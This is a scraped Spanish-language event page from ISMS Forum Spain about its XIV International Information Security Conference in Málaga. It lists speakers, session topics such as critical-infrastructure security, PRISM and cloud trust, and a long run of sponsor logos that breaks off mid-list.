%09Aplicaci%C3%B3n%20de%20pol%C3%ADticas%20internas%20y%20regulaci%C3%B3n.%0D%0A%0D%0A%0D%0A%09Generando%20confianza%20en%20el%20%C3%A1mbito%20del%20cloud%20computing.%0D%0A%0D%0A%09%0D%0A%09%09El%20caso%20PRISM%20y%20su%20repercusi%C3%B3n%20en%20proveedores%20y%20usuarios%20de%20servicios%20cloud%3A%20nuevos%20desaf%C3%ADos%20y%20oportundades%20en%20Europa.%0D%0A%09%0D%0A%09%09Marco%20regulatorio%20estadounidense%20vs.%20europeo.%0D%0A%0D%0A%0D%0A%09%C2%A0%0D%0A%0D%0A%09Patrocinadores%20Oro%3A%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09Colaboradores%3A%20%C2%A0%20%C2%A0%20Media%20Partners%3A&amp;url=http%3A%2F%2Fwww.90octane.com%2F" target="_blank">Yahoo! Calendar</a></li>
		</ul>
	</div>
</div>



<script type="text/javascript">
	$evento_calendario = $("#evento_calendario");
	$evento_calendario.on('click', function () {
		$(".dropdown-evento").show();

	});

	$('.dropdown-evento').on('mouseleave', function(event) {
		var toElement = $(event.toElement);

		if (!toElement.hasClass('dropdown-evento') && !toElement.closest('.dropdown-evento').length) {
			$(".dropdown-evento").hide();
		}
	});
</script>



	                        </div>
                    </div>

                    
                </div>
            </div>



            <div class="mediumLine" style="overflow:visible;">
                <div class="row">
                    <div class="large-12 columns">
                        <div class="descri">
                            <p style="margin: 20px 0px; padding: 0px 0px 3px; color: rgb(49, 49, 49); font-family: Helvetica, Arial, sans-serif; font-size: 13px; line-height: 18.65625px; text-align: center;">
	<strong style="font-size: 16px; text-align: center;"><em>XIV Jornada Internacional de ISMS Forum Spain.<br />
	Cyber Threats Situational Awareness - Thinking Forward</em></strong></p>
<p style="text-align: justify;">
	<strong>&gt; El Palacio de Ferias y Congresos de M&aacute;laga acogi&oacute; el pasado 28 de noviembre la d&eacute;cimo cuarta edici&oacute;n de las Jornadas Internacionales de Seguridad de la Informaci&oacute;n.</strong></p>
<p style="text-align: justify;">
	<strong>&gt; El evento de ISMS, que por segunda vez se celebra en Andaluc&iacute;a, result&oacute; ser el punto de encuentro de profesionales, empresas de referencia y analistas nacionales e internacionales.</strong></p>
<p style="text-align: justify;">
	M&aacute;laga acogi&oacute; por primera vez, el 28 de noviembre, la XIV Jornada de Seguridad de la Informaci&oacute;n de ISMS Forum para abordar las nuevas ciberamenazas emergentes. Un evento de primer nivel que reuni&oacute; a los mayores expertos mundiales y a empresas de primer nivel para debatir un tema actual y de creciente importancia, tal y como reflejan los 100.000 ciberataques que se dirigen diariamente a Israel; los ciberataques a las instalaciones nucleares de Ir&aacute;n; por no hablar de los efectos indirectos del esc&aacute;ndalo PRISM de espionaje gubernamental en EEUU, de las acusaciones de ciberesionaje industrial y militar a China, etc.</p>
<p style="text-align: justify;">
	Consulta la cr&oacute;nica de la Jornada, <a href="https://www.ismsforum.es/noticias/noticia.php?idnoticia=500" target="_blank">aqu&iacute;</a>.</p>
<p>
	<strong>Algunos ponentes:</strong></p>
<p style="margin-left:35.25pt;">
	<strong>Howard Schmidt, ex- Cyber Czar de la Casa Blanca.&nbsp;</strong>Ha sido el m&aacute;ximo asesor en ciberseguridad en las administraciones de Bush y Obama. Adem&aacute;s, ha ostentado cargos de responsabilidad en las Fuerzas Armadas estadounidenses y en la empresa privada.</p>
<p style="margin-left:35.25pt;">
	<strong>Fernando S&aacute;nchez. </strong>Director del Centro Nacional para la Protecci&oacute;n de las Infraestructuras Cr&iacute;ticas (CNPIC).</p>
<p style="margin-left:35.25pt;">
	<strong>Javier Candau.</strong>&nbsp;Jefe de &Aacute;rea de Ciberseguridad del Centro Criptol&oacute;gico Nacional<em>.</em></p>
<p>
	<strong>Temas abordados:</strong></p>
<p>
	<strong><em>Protecting cyberspace: Towards an arm race.</em></strong></p>
<ul>
	<li>
		Hacia una carrera armament&iacute;stica en el ciberespacio.</li>
	<li>
		Retos pasados y futuros, y recomendaciones para el futuro desarrollo de estrategias nacionales de ciberseguridad.</li>
</ul>
<p>
	<strong><em>La ciberseguridad en las Infraestructuras Cr&iacute;ticas.</em></strong></p>
<p>
	<strong><em>La ciberseguridad de la Administraci&oacute;n.</em></strong></p>
<ul>
	<li>
		La colaboraci&oacute;n entre instituciones y empresas.</li>
	<li>
		La ciberinteligencia en la lucha contra el fraude y el cibercrimen.</li>
</ul>
<p>
	<strong><em>Cyber Defense and the necessary Private-Public partnerships.</em></strong></p>
<ul>
	<li>
		Pr&aacute;cticas y tecnolog&iacute;as para dirigir la ciberinteligencia.</li>
	<li>
		Reputaci&oacute;n, fraude y cibercrimen.</li>
	<li>
		La modernizaci&oacute;n de las infraestructuras y su protecci&oacute;n.</li>
	<li>
		Colaboraci&oacute;n p&uacute;blico-privada.</li>
</ul>
<p>
	<strong><em>How companies are creating value from Privacy and Security.</em></strong></p>
<ul>
	<li>
		El valor a&ntilde;adido de la seguridad y la privacidad en la empresa.</li>
</ul>
<p>
	<strong><em>Ciber-espionaje y competitividad. &iquest;Qu&eacute; est&aacute; pasando en las empresas espa&ntilde;olas?</em></strong></p>
<ul>
	<li>
		La protecci&oacute;n de la propiedad intelectual corporativa.</li>
	<li>
		Aplicaci&oacute;n de pol&iacute;ticas internas y regulaci&oacute;n.</li>
</ul>
<p>
	<strong><em>Generando confianza en el &aacute;mbito del cloud computing.</em></strong></p>
<ul>
	<li>
		El caso PRISM y su repercusi&oacute;n en proveedores y usuarios de servicios cloud: nuevos desaf&iacute;os y oportundades en Europa.</li>
	<li>
		Marco regulatorio estadounidense vs. europeo.</li>
</ul>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	<strong><span style="font-size: 14px;">Patrocinadores Oro:</span></strong></p>
<p style="text-align: center;">
	<strong><span style="font-size: 14px;"><a href="www.akamai.com/" target="_blank"><img alt="" src="/backoffice/ckfinder/userfiles/images/Akamai(5).jpg" style="width: 150px; height: 100px;" /></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="www.checkpoint.com/" target="_blank"><img alt="" src="/backoffice/ckfinder/userfiles/images/checkpoint(2).jpg" style="width: 150px; height: 100px;" /></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="www.cisco.com/web/ES/index.html" target="_blank"><img alt="" src="/backoffice/ckfinder/userfiles/images/Cisco(2).jpg" style="width: 150px; height: 100px;" /></a></span></strong></p>
<p style="text-align: center;">
	<strong><a href="www.deloitte.com/view/es_ES/es/index.htm" target="_blank"><img alt="" src="/backoffice/ckfinder/userfiles/images/Deloitte(3).jpg" style="width: 150px; height: 100px;" /></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="www8.hp.com/es/es/business-solutions/solution.html?compURI=1079733#.UW0vcUr7BvY" target="_blank"><img alt="" src="/backoffice/ckfinder/userfiles/images/HP(3).jpg" style="width: 150px; height: 100px;" /></a></strong><strong><span style="font-size: 14px;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="www.innovery.es/" target="_blank"><img alt="" src="/backoffice/ckfinder/userfiles/images/Innovery(1).jpg" style="width: 150px; height: 100px;" /></a></span></strong></p>
<p style="text-align: center;">
	<strong><a href="www.ibm.com/es/es/" target="_blank"><img alt="" src="/backoffice/ckfinder/userfiles/images/IBM(3).jpg" style="width: 150px; height: 100px;" /></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="www.mcafee.com/es/" target="_blank"><img alt="" src="/backoffice/ckfinder/userfiles/images/McAfee(5).jpg" style="width: 150px; height: 100px;" /></a></strong><strong><span style="font-size: 14px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="www.pwc.es/" target="_blank"><img alt="" src="/backoffice/ckfinder/userfiles/images/PwC(3).jpg" style="width: 150px; height: 100px;" /></a></span></strong></p>
<p style="text-align: center;">
	<strong><span style="font-size: 14px;"><a href="www.symantec.com/es/es/index.jsp" target="_blank"><img alt="" src="/backoffice/ckfinder/userfiles/images/Symantec(3).jpg" style="width: 150px; height: 100px;" /></a>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="www.telefonica.es/portada/index.html" target="_blank"><img alt="" src="/backoffice/ckfinder/userfiles/images/Telefonica(4).jpg" style="width: 150px; height: 100px;" /></a></span></strong><strong style="line-height: 18.65625px;"><span style="font-size: 14px;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="www.trendmicro.es/" target="_blank"><img alt="" src="/backoffice/ckfinder/userfiles/images/Trend-Micro.jpg" style="width: 150px; height: 100px;" /></a></span></strong></p>
<p style="text-align: center;">
	<strong><span style="font-size: 14px;">Colaboradores: &nbsp; &nbsp; Media Partners:</span></strong></p>
<p style="text-align: center;">
	<img alt="" src="/backoffice/ckfinder/userfiles/images/Colaboradores-y-Media-Partners.jpg" style="width: 300px; height: 342px;" /></p>
                        </div>
                    </div>
                </div>
            </div>
            <!-- <div class="row">
                <div class="large-12 columns">
                    <div class="mediumLine">
                                            </div>
                                    </div>
            </div> -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="mediumLine">
                        <h3 class="bloque-titulo">
                            <a href="https://www.ismsforum.es/miembros/gold.php">
                                Global Sponsors
                            </a>
                        </h3>
                        
<div class="uparrows">
    <ul class="GlobalGoldSponsor">
                            
                    <li class="item">
                        <a href="http://www.ibm.com/es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/ibmlogo9516posblue60rgb1759159607.png" alt="http://www.ibm.com/es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="http://www.microsoft.es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logo-ms1760457002.jpg" alt="http://www.microsoft.es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.a10networks.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logoa10png1752473051-11752583098.png" alt="https://www.a10networks.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.advens.fr/en/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logotipo-nuevo-advens-negro-y-azul1741690877.png" alt="https://www.advens.fr/en/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="http://www.aiuken.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/aiuken1421524558437.png" alt="http://www.aiuken.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="http://www.akamai.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/akamailogofullcolorrgb1760943800.jpg" alt="http://www.akamai.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.armis.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/armis1421635509281.jpg" alt="https://www.armis.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.avepoint.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/avepointlogo-11729850357.png" alt="https://www.avepoint.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://bigid.com/es/home-spanish/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/bigid-nextgray-h1761569026.png" alt="https://bigid.com/es/home-spanish/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.biocatch.com/es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/biocatchidmzmclqwb01741083379.png" alt="https://www.biocatch.com/es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href=" https://www.bitdefender.es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/bitdefender-142x531699271036.jpg" alt=" https://www.bitdefender.es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.catonetworks.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/cato-logo1713538608.png" alt="https://www.catonetworks.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="http://www.checkpoint.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/check-point-2024-logo-color1744370789.png" alt="http://www.checkpoint.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.cisco.com/c/es_es/index.html" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/cisco-1421650965584.png" alt="https://www.cisco.com/c/es_es/index.html" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="www.cloudflare.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/cloudflare1421692707520.png" alt="www.cloudflare.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="www.comforte.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/comforte-142x531689065045.jpg" alt="www.comforte.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://corelight.com/?creative=654325765093&keyword=corelight&matchtype=e&utm_audience=g&device=c&u" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/corelight-1421708018278.jpg" alt="https://corelight.com/?creative=654325765093&keyword=corelight&matchtype=e&utm_audience=g&device=c&u" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="." target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logocribl1758879182.png" alt="." class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.crowdstrike.com/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/crowdstrike-142x531699271338.jpg" alt="https://www.crowdstrike.com/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.cyberark.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/cyberarklogohorizontalnavytag+rfinal1759923563.png" alt="https://www.cyberark.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.cyberguru.it/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/cyberguru-1421683269126.png" alt="https://www.cyberguru.it/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.cyberproof.es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/cyberprooflogo-negro-011711383209.png" alt="https://www.cyberproof.es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.smartfense.com/es-es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/smartfense-1421674116772.png" alt="https://www.smartfense.com/es-es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://delinea.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/delinea-1421653388600.png" alt="https://delinea.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="http://www.deloitte.es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logo-primario---digital---deloitte1488879789.png" alt="http://www.deloitte.es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.devo.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/devo1421618475498.png" alt="https://www.devo.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.digicert.com/es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/digit-142x531688728851.jpg" alt="https://www.digicert.com/es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://digital.ai/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/descarga-11729689536.png" alt="https://digital.ai/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.elastic.co/es/security" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/elastic-and-google-cloud-horizontal-logo---full.jpg" alt="https://www.elastic.co/es/security" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="entrust.com/es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/entrust-1421665994898.png" alt="entrust.com/es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.eset.com/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logoeset20251756734418.png" alt="https://www.eset.com/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.extrahop.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/extrahop2024-logocolorlarge-11730710405.jpg" alt="https://www.extrahop.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.f5.com/es_es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/f51421635409777.jpg" alt="https://www.f5.com/es_es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="http://es.websense.com/content/Home.aspx" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/forcepoint1421582548126.jpg" alt="http://es.websense.com/content/Home.aspx" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="www.formalize.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/formalize17471497621755857716.jpg" alt="www.formalize.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="http://www.fortinet.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/fortinet1584959160.jpg" alt="http://www.fortinet.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.fujitsu.com/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/fujitsu1421587478622.jpg" alt="https://www.fujitsu.com/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.glueckkanja.com/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/gk-logo-rgb-1000px1747149819.png" alt="https://www.glueckkanja.com/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="www." target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/group-ib-142x531696331301.jpg" alt="www." class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="www." target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/hashicorp-142x531699428488.jpg" alt="www." class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.hcl-software.com/es/hclsw-home?referrer=www.google.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/hcl-1421692878218.png" alt="https://www.hcl-software.com/es/hclsw-home?referrer=www.google.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="http://www.huawei.com/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/huawei-corporate-logofondo.png" alt="http://www.huawei.com/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://ic-consult.com/en/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/ic-consult-1421709636627.jpg" alt="https://ic-consult.com/en/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.immersivelabs.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/immersiveprimarycolourrgb-11752559766.png" alt="https://www.immersivelabs.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.infoblox.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/infobloxlogoprimaryrgb1727679338.png" alt="https://www.infoblox.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="www.insside.net" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/insside-142x531694532390.gif" alt="www.insside.net" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.integrity360.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/head-logo1730124974.webp" alt="https://www.integrity360.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.izertis.com/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logoizertis1748934654.png" alt="https://www.izertis.com/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.keyfactor.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/rtkf-logos1745927244.jpg" alt="https://www.keyfactor.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="." target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logoknowmad1758879386.jpg" alt="." class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://kpmg.com/es/es.html" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/kpmglogo1729689643.png" alt="https://kpmg.com/es/es.html" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://kymatio.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/captura-de-pantalla-2025-07-04-0910001751613010.jpg" alt="https://kymatio.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="www.kyndryl.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/kyndryllogorblackrgb1755517243.jpg" alt="www.kyndryl.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/leet-security-1421705939773.jpg" alt="" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.mandiant.es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/mandiant1712242876.jpg" alt="https://www.mandiant.es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.riskrecon.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/riskrecon-mastercard17303591491762950942.png" alt="https://www.riskrecon.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.mimecast.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/mimecast-logo-vector1741084018.png" alt="https://www.mimecast.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="http://www.sia.es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/afminsaitlogrgbpos1756208158.png" alt="http://www.sia.es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.netskope.com/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/netskope1421542790367.png" alt="https://www.netskope.com/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.netwitness.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/netwitness-142x-531696253947.jpg" alt="https://www.netwitness.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://neverhack.com/es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/nh+group-ibtr1760515745.png" alt="https://neverhack.com/es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://nextvision.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/nextvision-1421678725138.png" alt="https://nextvision.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.okta.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/okta-142x531690371671.jpg" alt="https://www.okta.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.onetrust.com/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/onetrust-20221666601933.png" alt="https://www.onetrust.com/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.opentext.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/opentext1730392605.png" alt="https://www.opentext.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.ox.security/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logoox-security21755601019.png" alt="https://www.ox.security/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.paloaltonetworks.es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/paloalto1421664436588.jpg" alt="https://www.paloaltonetworks.es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.picussecurity.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/picus-logo-original1751612168.png" alt="https://www.picussecurity.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.pingidentity.com/es.html" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/ping-identity1741084185.png" alt="https://www.pingidentity.com/es.html" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.primx.eu/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/primix-142x531690198289.jpg" alt="https://www.primx.eu/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.qualys.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/qualys-subir1520939472.png" alt="https://www.qualys.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.recordedfuture.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/recorderfuture1421636531854.png" alt="https://www.recordedfuture.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://redsift.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/red-sift-wordmark1762522298.png" alt="https://redsift.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.rubrik.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/rubrik1730393273.png" alt="https://www.rubrik.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://s2grupo.es/es/inicio/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/s220aniversariofinalmesa-de-trabajo-11713339148.jpg" alt="https://s2grupo.es/es/inicio/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.sailpoint.com/es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/whatsapp-image-2024-11-07-at-1830101731000675.jpeg" alt="https://www.sailpoint.com/es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.salesforce.com/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logosalesforcepng1752472971.png" alt="https://www.salesforce.com/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="http://www.samsung.com/es/home" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/samsung-subir14912155251502970957.png" alt="http://www.samsung.com/es/home" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://saviynt.com/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/saviyntidentity-governance.png" alt="https://saviynt.com/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.sectigo.com/" target="_blank">
